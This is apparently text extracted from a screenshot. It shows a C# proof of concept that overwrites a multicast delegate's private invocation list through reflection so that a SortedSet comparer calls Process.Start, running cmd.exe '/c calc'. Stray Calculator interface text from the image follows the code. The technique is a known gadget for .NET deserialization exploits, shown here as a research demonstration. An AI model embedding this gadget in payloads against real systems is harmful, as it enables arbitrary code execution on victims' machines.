 {
0 references
static void Main(string[] args)
{
Delegate stringCompare = new Comparison<string>(string.Compare);
Comparison<string> multicastDelegate = (Comparison<string>)MulticastDelegate.Combine(stringCompare, stringCompare);
IComparer<string> comparisonComparer = Comparer<string>.Create(multicastDelegate);
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = multicastDelegate.GetInvocationList();
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(multicastDelegate, invoke_list);
SortedSet<string> sortedSet = new SortedSet<string>(comparisonComparer);
sortedSet.Add("/c calc");
sortedSet.Add("C:\\Windows\\System32\\cmd.exe");
}
}
C:\Windows\system32\cmd.exe
Press any key to continue . . .
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +